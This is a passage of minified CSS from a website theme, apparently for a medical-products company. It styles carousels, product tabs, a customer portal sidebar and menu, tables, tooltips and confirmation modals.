no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none;z-index:1}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:26px;line-height:1;color:#022943;opacity:.8;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:0}[dir=rtl] .slick-prev{left:auto;right:0}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{left:0;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:70px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:before{display:block;content:"";width:10px;height:10px;border-radius:50%;border:1px solid #094669;background:#fff;text-align:center}.slick-dots li.slick-active button:before{background:#094669}.slick-track{display:flex}.slick-track .slick-slide{height:auto}.slick-track .slick-slide>div{height:100%}.media-carousel .slick-list{overflow:hidden}.media-carousel .img-embed img{max-width:100%;height:auto}.media-carousel .img-embed,.media-carousel .img-embed>div,.media-carousel .video-embed,.media-carousel .video-embed>div{height:100%}.media-carousel .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}.media-carousel .media-carousel-slide-text{color:#fff;position:relative;overflow:hidden}.media-carousel .media-carousel-slide-text:after{background-image:url(../images/background-shape-1-01.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:65px;right:-825px;background-size:cover;opacity:.1;transform:rotate(0)}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner{overflow:auto;overflow-x:hidden;height:100%;padding:40px 33px;background-color:#074769;color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner *{color:#fff}.media-carousel .media-carousel-slide-text .media-carousel-slide-text-inner p:last-child{margin:0}.img-embed:empty,.video-embed:empty{display:none}.slick-slider-thumbnails-wrap{height:100%;width:100%}.slick-slider-thumbnails-big{border:1px solid #f0f2f3;border-top:16px solid #ec342e}.slick-slider-thumbnails-big,.slick-slider-thumbnails-nav{width:100%;margin-bottom:30px}.slick-slider-thumbnails-nav .slick-list{padding:0!important;margin:0 -10px;width:calc(100% + 20px)}.slick-slider-thumbnails-nav .slick-slide{height:auto;width:calc(100%/3 - 20px)!important;margin:0 10px;overflow:hidden}.slick-slider-thumbnails-nav .slick-slide .slick-slider-thumbnails-nav-item{border:1px solid #f0f2f3}.slick-slider-thumbnails-nav .slick-slide.slick-current .slick-slider-thumbnails-nav-item{border:1px solid #ec342e}.slick-slider-thumbnails-nav .slick-track{width:100%!important;transform:none!important}.stories{color:#fff!important}.stories .stories-slide{background:#ec342e;min-height:500px;height:100%;font-size:24px;font-weight:300;line-height:1.3;position:relative}.stories .stories-slide:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:46%}.stories .stories-slide *{color:#fff!important;z-index:1}.stories .stories-slide .stories-slide-text{padding-bottom:84px;padding-top:84px;padding-right:50px}.stories .stories-slide .stories-slide-img{background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:400px}.stories .stories-slide h2{margin:0 0 68px}.stories .stories-slide small{font-size:18px;font-weight:500;display:block;margin:30px 0 0}.block-news-events .stories .stories-slide .views-element-container>div,.more-features.side-by-side .list-text-columns-inner .stories .stories-slide .list-text-columns-items,.more-features.side-by-side .page--search .stories .stories-slide .list-text-columns-inner>.views-row,.more-features.side-by-side .stories .stories-slide .list-text-columns-inner,.page--news-and-events .stories .stories-slide .views-infinite-scroll-content-wrapper,.page--search .more-features.side-by-side .stories .stories-slide .list-text-columns-inner>.views-row,.page--search .stories .stories-slide #block-belmont-content>.text-intro>.views-row,.page--search .stories .stories-slide .container>.views-row,.page--search .stories .stories-slide .hero.hero-type6>.views-row,.page--search .stories .stories-slide .list-resources>.views-row,.page--search .stories .stories-slide .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .stories .stories-slide .more-features>.views-row,.page--search body.page-node-type-product .stories .stories-slide .more-features>.views-row,.page--search body.path-user.user-logged-in .stories .stories-slide .main>.views-row,.page--search body.path-user:not(.user-logged-in) .stories .stories-slide .main>.views-row,.page-node-type-page .stories .stories-slide .more-features-columns-wrap,.path-portal .stories .stories-slide .more-features-columns-wrap,.stories .stories-slide #block-belmont-content>.text-intro,.stories .stories-slide .block-news-events .views-element-container>div,.stories .stories-slide .container,.stories .stories-slide .hero.hero-type6,.stories .stories-slide .list-resources,.stories .stories-slide .list-text-columns,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner,.stories .stories-slide .more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.stories .stories-slide .more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.stories .stories-slide .page--news-and-events .views-infinite-scroll-content-wrapper,.stories .stories-slide .page--search #block-belmont-content>.text-intro>.views-row,.stories .stories-slide .page--search .container>.views-row,.stories .stories-slide .page--search .hero.hero-type6>.views-row,.stories .stories-slide .page--search .list-resources>.views-row,.stories .stories-slide .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.stories .stories-slide .page--search .search-result-wrapper>.views-row,.stories .stories-slide .page--search body.page-node-type-area-of-care .more-features>.views-row,.stories .stories-slide .page--search body.page-node-type-product .more-features>.views-row,.stories .stories-slide .page--search body.path-user.user-logged-in .main>.views-row,.stories .stories-slide .page--search body.path-user:not(.user-logged-in) .main>.views-row,.stories .stories-slide .page-node-type-page .more-features-columns-wrap,.stories .stories-slide .path-portal .more-features-columns-wrap,.stories .stories-slide .row,.stories .stories-slide .search-result-wrapper,.stories .stories-slide body.page-node-type-area-of-care .more-features,.stories .stories-slide body.page-node-type-area-of-care .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-area-of-care .page--search .more-features>.views-row,.stories .stories-slide body.page-node-type-product .more-features,.stories .stories-slide body.page-node-type-product .more-features .list-text-columns-items,.stories .stories-slide body.page-node-type-product .page--search .more-features>.views-row,.stories .stories-slide body.path-user.user-logged-in .main,.stories .stories-slide body.path-user.user-logged-in .page--search .main>.views-row,.stories .stories-slide body.path-user:not(.user-logged-in) .main,.stories .stories-slide body.path-user:not(.user-logged-in) .main #block-belmont-content,.stories .stories-slide body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-area-of-care .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-area-of-care .stories .stories-slide .more-features,body.page-node-type-product .more-features .stories .stories-slide .list-text-columns-items,body.page-node-type-product .page--search .stories .stories-slide .more-features>.views-row,body.page-node-type-product .stories .stories-slide .more-features,body.path-user.user-logged-in .page--search .stories .stories-slide .main>.views-row,body.path-user.user-logged-in .stories .stories-slide .main,body.path-user:not(.user-logged-in) .main .stories .stories-slide #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .stories .stories-slide .main>.views-row,body.path-user:not(.user-logged-in) .stories .stories-slide .main{height:100%}.stories .slick-dotted.slick-slider{margin-bottom:100px}.stories .slick-dots{bottom:-45px}.stories .slick-dots li{height:40px;width:40px;display:inline-flex;justify-content:center;align-items:center}.stories .slick-dots li button{padding:0}.stories .slick-dots li button:before{width:20px;height:20px;border-width:2px;margin:0 auto}.stories .slick-dots li.slick-active button:before{background:#74beea;border-color:#74beea}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg:after{left:50%}body.page-node-type-area-of-care .stories{position:relative;margin-bottom:100px}body.page-node-type-area-of-care .stories .stories-slide{padding:0;overflow:hidden}body.page-node-type-area-of-care .stories .stories-slide h2{margin-top:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{position:relative}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{position:absolute;bottom:0;left:0;background-image:url(../images/slider2-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:200%;height:95%;display:block}.btn-tooltip-info{width:30px;height:30px;background:url(../images/info-icon-hover.svg) 50% no-repeat transparent;background:url(../images/info-icon.svg) 50% no-repeat transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.btn-tooltip-info[aria-describedby]{background:url(../images/info-icon-hover.svg) 50% no-repeat transparent}.tooltip{font-family:Cera Pro;font-size:14px;font-weight:400;text-align:left}.tooltip *{text-align:left!important}.paragraph--type--video{--sqlbelmed-aspect-ratio:16/9;margin-bottom:80px}.paragraph--type--video--copy{margin-bottom:40px}.paragraph--type--video--subtitle{font-size:36px;line-height:1.2778;font-weight:300}.paragraph--type--video .video-embed{aspect-ratio:var(--sqlbelmed-aspect-ratio)}.paragraph--type--video .video-embed article,.paragraph--type--video .video-embed iframe,.paragraph--type--video .video-embed video{width:100%;height:100%}.paragraph--type--video .video-embed article{max-height:calc(100vh - 88px)}.link-404{font-weight:700}.product-tabs-wrap{background-color:#094669;color:#fff;transition:all .3s ease;z-index:1111;align-items:center;display:flex}.product-tabs-wrap .product-tabs{display:flex;align-items:center;padding-top:30px;padding-bottom:30px}.product-tabs-wrap .product-tabs-title{color:#fff;margin:0 auto 0 0;padding-right:50px;transition:all .3s ease;position:relative}.product-tabs-wrap .product-tabs-title-scroll-to-top{display:none;white-space:nowrap;position:absolute;bottom:7px;left:16.5px;color:#fff;opacity:.45;font-size:11px;text-transform:uppercase;background:none;border:none;cursor:pointer;letter-spacing:1px;font-weight:700;transition:all .3s ease}.product-tabs-wrap .product-tabs-title-scroll-to-top:focus,.product-tabs-wrap .product-tabs-title-scroll-to-top:hover{opacity:1;outline:none}.product-tabs-wrap .product-tabs-title-scroll-to-top i{margin-right:5px}.product-tabs-wrap .product-tabs-links{display:flex}.product-tabs-wrap .product-tabs-links .nav-link:first-child,.product-tabs-wrap .product-tabs-links body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:first-child,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .product-tabs-links a:first-child{padding-left:0}.product-tabs-wrap a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:500;display:flex;align-items:center;letter-spacing:2px;padding:.375rem 1rem}.product-tabs-wrap a:focus,.product-tabs-wrap a:hover{color:#fff}.product-tabs-wrap a.button{font-size:16px;font-weight:500;padding:.375rem 1rem;white-space:nowrap;margin-left:15px}.product-info{margin-top:57px;font-size:20px;line-height:1.5;color:#4f4f4c;margin-bottom:57px}.product-info>h2{margin-bottom:30px}.product-info .product-info-image{border-top:16px solid #ec342e}.product-info .product-info-image img{display:block;height:auto;margin:0 auto 20px;text-align:right;width:100%}.product-info .product-info-title{font-size:56px;margin-bottom:30px}.page-node-type-product .areas-of-care{margin-top:40px}.page-node-type-product .media-carousel{margin-top:50px;margin-bottom:50px}.fixed-menu-product-page .list-text-columns-subtitle{margin-bottom:20px}.product-tabs-wrap.fixed-top .product-tabs-title{font-size:24px}.product-tabs-wrap.fixed-top .product-tabs-title-scroll-to-top{display:block}.our-history{position:relative;overflow:hidden;padding-top:30px;margin-top:30px}.our-history:after,.our-history:before{background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";display:block;position:absolute;opacity:.075;width:calc(100% + 5vw);height:100%;background-size:cover}.our-history:before{background-image:url(../images/background-shape-black.svg);top:-60%;right:-5vw;transform:scale(-1)}.our-history:after{background-image:url(../images/background-shape-black2.png);top:45%;left:-5vw}.page--missions-and-values{position:relative}.page--missions-and-values:before{background:0 0 no-repeat url(../images/background-shape-1-rotate.png);background-size:2419px;content:"";display:block;position:absolute;height:100%;max-height:calc(100% - 340px);top:340px;left:16.5px;width:calc(100% - 16.5px);opacity:.5}.page--missions-and-values .more-features+.jumbotron{margin-top:12px}.fixed-menu-product-page .page-node-type-landing-page .product-info-title,.list-text-columns .page-node-type-landing-page .list-text-columns-title h4,.more-features.side-by-side.light .list-text-columns-inner .page-node-type-landing-page .list-text-columns-title,.page-node-type-landing-page .fixed-menu-product-page .product-info-title,.page-node-type-landing-page .h1,.page-node-type-landing-page .h2,.page-node-type-landing-page .h3 h4,.page-node-type-landing-page .list-text-columns .list-text-columns-title h4,.page-node-type-landing-page .more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.page-node-type-landing-page .page-node-type-page .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .page-node-type-product .request-box p,.page-node-type-landing-page .path-portal .more-features-columns-wrap .list-text-columns-title h4,.page-node-type-landing-page .product-info .product-info-title,.page-node-type-landing-page .product-tabs-wrap .product-tabs-title h4,.page-node-type-landing-page h1,.page-node-type-landing-page h2,.page-node-type-landing-page h3,.page-node-type-landing-page h5,.page-node-type-landing-page h6,.page-node-type-page .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.page-node-type-product .request-box .page-node-type-landing-page p,.path-portal .more-features-columns-wrap .page-node-type-landing-page .list-text-columns-title h4,.product-info .page-node-type-landing-page .product-info-title,.product-tabs-wrap .page-node-type-landing-page .product-tabs-title h4{color:#094669}.page-node-type-landing-page .ui-widget-overlay{background-color:#000;opacity:.5}.page-node-type-landing-page .webform-confirmation-modal{font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;text-align:center;border:0 none;border-top:16px solid #ec342e}.page-node-type-landing-page .webform-confirmation-modal:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar{border:0 none;background:transparent;padding:0;position:relative;z-index:100}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close{color:#ec342e;border:2px solid #ec342e;border-radius:100%;width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px;top:16px;right:16px;background:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:hover .ui-icon{transform:scale(1.2)}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus{outline:none}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-titlebar-close:focus .ui-icon{outline:1px dotted #ec342e;outline-offset:14px}.page-node-type-landing-page .webform-confirmation-modal .ui-dialog-title{display:none}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick{font-family:Font Awesome\ 5 Pro;font-weight:300;font-size:24px;line-height:1;padding-left:2px;background:url(../images/close-icon-no-circle.svg);transition:all .3s}.page-node-type-landing-page .webform-confirmation-modal .ui-icon.ui-icon-closethick:before{content:""}.page-node-type-landing-page .webform-confirmation-modal--content{padding:32px 16px}.page-node-type-landing-page .webform-confirmation-modal--content h2{margin-bottom:20px}.page-node-type-landing-page .webform-confirmation-modal--content img{margin:20px 0}.page-node-type-landing-page .webform-confirmation-modal--content p{color:#4a4a4a}.form-actions .page-node-type-landing-page .webform-confirmation-modal--content input[type=submit]:not(#edit-reset),.page-node-type-landing-page .webform-confirmation-modal--content .btn-secondary,.page-node-type-landing-page .webform-confirmation-modal--content .form-actions input[type=submit]:not(#edit-reset){margin:20px 0}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding:0}.navbar-portal-title{font-size:24px;color:#fff;width:100%;padding:0 10px 0 40px;font-weight:700}.page-portal .dialog-off-canvas-main-canvas{overflow-x:hidden}.more-features.side-by-side .page-portal header.header .list-text-columns-inner,.page-portal header.header #block-belmont-content>.text-intro,.page-portal header.header .container,.page-portal header.header .hero.hero-type6,.page-portal header.header .list-resources,.page-portal header.header .more-features.side-by-side .list-text-columns-inner,.page-portal header.header .search-result-wrapper,.page-portal header.header body.page-node-type-area-of-care .more-features,.page-portal header.header body.page-node-type-product .more-features,.page-portal header.header body.path-user.user-logged-in .main,.page-portal header.header body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .page-portal header.header .more-features,body.page-node-type-product .page-portal header.header .more-features,body.path-user.user-logged-in .page-portal header.header .main,body.path-user:not(.user-logged-in) .page-portal header.header .main{margin-left:0;max-width:100%}.main-portal{max-width:calc(100% - 33px/2);display:flex;width:100%}.portal-content{width:100%;display:flex;flex-direction:column;justify-content:space-between;min-height:calc(100vh - 105px)}.portal-content .portal-content-inner{padding:40px}.more-features.side-by-side .portal-content .portal-content-inner .list-text-columns-inner,.portal-content .portal-content-inner #block-belmont-content>.text-intro,.portal-content .portal-content-inner .container,.portal-content .portal-content-inner .hero.hero-type6,.portal-content .portal-content-inner .list-resources,.portal-content .portal-content-inner .more-features.side-by-side .list-text-columns-inner,.portal-content .portal-content-inner .search-result-wrapper,.portal-content .portal-content-inner body.page-node-type-area-of-care .more-features,.portal-content .portal-content-inner body.page-node-type-product .more-features,.portal-content .portal-content-inner body.path-user.user-logged-in .main,.portal-content .portal-content-inner body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content .portal-content-inner .more-features,body.page-node-type-product .portal-content .portal-content-inner .more-features,body.path-user.user-logged-in .portal-content .portal-content-inner .main,body.path-user:not(.user-logged-in) .portal-content .portal-content-inner .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer{position:relative;padding:40px;display:block!important}.more-features.side-by-side .portal-content footer.portal-footer .list-text-columns-inner,.portal-content footer.portal-footer #block-belmont-content>.text-intro,.portal-content footer.portal-footer .container,.portal-content footer.portal-footer .hero.hero-type6,.portal-content footer.portal-footer .list-resources,.portal-content footer.portal-footer .more-features.side-by-side .list-text-columns-inner,.portal-content footer.portal-footer .search-result-wrapper,.portal-content footer.portal-footer body.page-node-type-area-of-care .more-features,.portal-content footer.portal-footer body.page-node-type-product .more-features,.portal-content footer.portal-footer body.path-user.user-logged-in .main,.portal-content footer.portal-footer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content footer.portal-footer .more-features,body.page-node-type-product .portal-content footer.portal-footer .more-features,body.path-user.user-logged-in .portal-content footer.portal-footer .main,body.path-user:not(.user-logged-in) .portal-content footer.portal-footer .main{max-width:100%!important;padding:0}.portal-content footer.portal-footer:after{position:absolute;left:0;top:0;width:100vw;background:#002943;content:"";height:100%;z-index:-1}body.scrolled .portal-content{min-height:calc(100vh - 78px)}.block-news-events.portal-block-news-events .views-element-container>div .views-row{padding-left:0;padding-right:0}.icon-download{width:26px;height:32px;display:inline-block;background:0 0 url(../images/icon-download.svg) no-repeat}.table-styled-file-link:hover .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat}#block-userlogin .box.box-contact .box-btn a.create-account-link .icon-download,#block-userlogin .btn-outline-secondary.create-account-link .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link .icon-download,.box.box-contact .box-btn a .icon-download,.btn.btn-outline-secondary .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link .icon-download,.cta-bar .cta-bar-actions a .icon-download,.form-actions input.btn-outline-secondary[type=submit]:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link .icon-download,.jumbotron .btn-outline-secondary-wrap a .icon-download,.product-tabs-wrap a.btn-outline-secondary.button .icon-download,.request-box .request-box-cta a.btn-outline-secondary .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link .icon-download,.resource-default .resource-default-item .resource-default-item-actions a .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-red.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}#block-userlogin .box.box-contact .box-btn a.create-account-link:hover .icon-download,#block-userlogin .btn-outline-secondary.create-account-link:hover .icon-download,#block-userlogin .cta-bar .cta-bar-actions a.create-account-link:hover .icon-download,#block-userlogin .jumbotron .btn-outline-secondary-wrap a.create-account-link:hover .icon-download,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.create-account-link:hover .icon-download,.box.box-contact .box-btn #block-userlogin a.create-account-link:hover .icon-download,.box.box-contact .box-btn a:hover .icon-download,.btn.btn-outline-secondary:hover .icon-download,.cta-bar .cta-bar-actions #block-userlogin a.create-account-link:hover .icon-download,.cta-bar .cta-bar-actions a:hover .icon-download,.form-actions input.btn-outline-secondary[type=submit]:hover:not(#edit-reset) .icon-download,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download,.jumbotron .btn-outline-secondary-wrap #block-userlogin a.create-account-link:hover .icon-download,.jumbotron .btn-outline-secondary-wrap a:hover .icon-download,.product-tabs-wrap a.btn-outline-secondary.button:hover .icon-download,.request-box .request-box-cta a.btn-outline-secondary:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.create-account-link:hover .icon-download,.resource-default .resource-default-item .resource-default-item-actions a:hover .icon-download,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset) .icon-download{background:0 0 url(../images/icon-download-white.svg) no-repeat;width:26px;height:24px;background-size:contain;margin:-10px 0 -5px 10px}.portal-navbar-mobile{display:flex}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset),.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon{display:inline-flex;align-items:center;border-radius:0;margin-left:10px}#block-userlogin .portal-navbar-mobile .btn-icon.navbar-btn-icon.create-account-link i,.box.box-contact .box-btn .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.cta-bar .cta-bar-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.form-actions .portal-navbar-mobile input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile #block-userlogin .btn-icon.navbar-btn-icon.create-account-link i,.portal-navbar-mobile .box.box-contact .box-btn a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .btn.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .cta-bar .cta-bar-actions a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .form-actions input.btn-icon.navbar-btn-icon[type=submit]:not(#edit-reset) i,.portal-navbar-mobile .jumbotron .btn-outline-secondary-wrap a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .product-tabs-wrap a.btn-icon.navbar-btn-icon.button i,.portal-navbar-mobile .request-box .request-box-cta a.btn-icon.navbar-btn-icon i,.portal-navbar-mobile .resource-default .resource-default-item .resource-default-item-actions a.btn-icon.navbar-btn-icon i,.product-tabs-wrap .portal-navbar-mobile a.btn-icon.navbar-btn-icon.button i,.request-box .request-box-cta .portal-navbar-mobile a.btn-icon.navbar-btn-icon i,.resource-default .resource-default-item .resource-default-item-actions .portal-navbar-mobile a.btn-icon.navbar-btn-icon i{color:#fff;font-size:24px}.sidebar-toggler{display:none}.portal-sidebar{width:300px;min-width:255px;font-size:16px;background:#f0f2f3;color:#000}.portal-sidebar .portal-sidebar-header{display:flex;flex-direction:column;margin-bottom:20px;padding-top:20px}.portal-sidebar .portal-sidebar-title{text-transform:uppercase;font-weight:700;letter-spacing:2px;line-height:20px;padding:5px 20px}.portal-sidebar .portal-sidebar-header a{color:#000;font-weight:300;padding:5px 20px;display:block}.portal-sidebar .portal-sidebar-header a:focus,.portal-sidebar .portal-sidebar-header a:hover{background:#fff}.portal-sidebar .portal-sidebar-header a .portal-sidebar-logout{text-transform:uppercase;font-weight:700;margin-top:2rem}.portal-menu{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{color:#000;font-weight:300}.portal-menu .portal-menu-item-link:focus,.portal-menu .portal-menu-item-link:hover{color:#000;background:#ccc}.portal-menu .portal-menu-item-link.active,.portal-menu body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.portal-menu-item-link.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .portal-menu a.portal-menu-item-link.is-active{background:#022943;color:#fff;font-weight:400}.portal-menu>.portal-menu-item{border-top:4px solid #509cc9}.portal-menu>.portal-menu-item>.portal-menu-item-link{text-transform:uppercase;font-weight:700;letter-spacing:2px}.portal-menu>.portal-menu-item>.portal-menu-item-link:hover{background:#f0f2f3}.portal-menu .portal-menu-lvl-0{padding-bottom:20px!important}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link{padding-right:20px;position:relative;display:flex;align-items:center;justify-content:space-between}.portal-menu .portal-menu-lvl-0>.portal-menu-item>.portal-menu-item-link:after{content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px;color:#094669}.portal-menu .portal-menu-lvl-1>.portal-menu-item>.portal-menu-item-link{padding-left:40px}.portal-menu .portal-menu-item ul{margin:0;padding:0;list-style-type:none}.portal-menu .portal-menu-item-link{display:flex;padding:5px 20px}.portal-user-info{background:#d8d8d8;padding:20px}.portal-user-info .portal-user-info-changes{margin:35px 0 0;font-weight:500;color:#000}.portal-user-info .portal-user-info-changes a{font-weight:300;color:#007eb9;text-decoration:underline}.portal-user-logs-block{margin:0 0 5px}.portal-user-logs-block .portal-user-logs-block-title{color:#094669;margin:20px 0 10px}.accordion .accordion-body .portal-user-logs-block ul,.jumbotron .portal-user-logs-block ul,.modal-content .portal-user-logs-block ul:not(.select2-results__options),.portal-user-logs-block .accordion .accordion-body ul,.portal-user-logs-block .jumbotron ul,.portal-user-logs-block .modal-content ul:not(.select2-results__options),.portal-user-logs-block .product-info .product-info-description ul,.portal-user-logs-block .promo .promo-item ul,.portal-user-logs-block .text-intro ul,.portal-user-logs-block ul.ul-list-styled,.product-info .product-info-description .portal-user-logs-block ul,.promo .promo-item .portal-user-logs-block ul,.text-intro .portal-user-logs-block ul{margin:0}.accordion .accordion-body .portal-user-logs-block ul li,.jumbotron .portal-user-logs-block ul li,.modal-content .portal-user-logs-block ul:not(.select2-results__options) li,.portal-user-logs-block .accordion .accordion-body ul li,.portal-user-logs-block .jumbotron ul li,.portal-user-logs-block .modal-content ul:not(.select2-results__options) li,.portal-user-logs-block .product-info .product-info-description ul li,.portal-user-logs-block .promo .promo-item ul li,.portal-user-logs-block .text-intro ul li,.portal-user-logs-block ul.ul-list-styled li,.product-info .product-info-description .portal-user-logs-block ul li,.promo .promo-item .portal-user-logs-block ul li,.text-intro .portal-user-logs-block ul li{font-weight:300;word-break:break-word}.table-styled{margin:20px 0}.table-styled .table thead th{color:#4a4a4a;font-size:12px;font-weight:500;letter-spacing:1px;line-height:15px;text-transform:uppercase;border:none}.table-styled .table td,.table-styled .table th{vertical-align:middle}.table-styled .table td{color:#000;font-size:18px;font-weight:500;padding:20px 10px;line-height:23px;border-top:0;border-bottom:1px solid #cacaca}.table-styled .table tbody tr td,.table-styled .table tbody tr th{position:relative;min-height:111px}.table-styled .table tbody tr 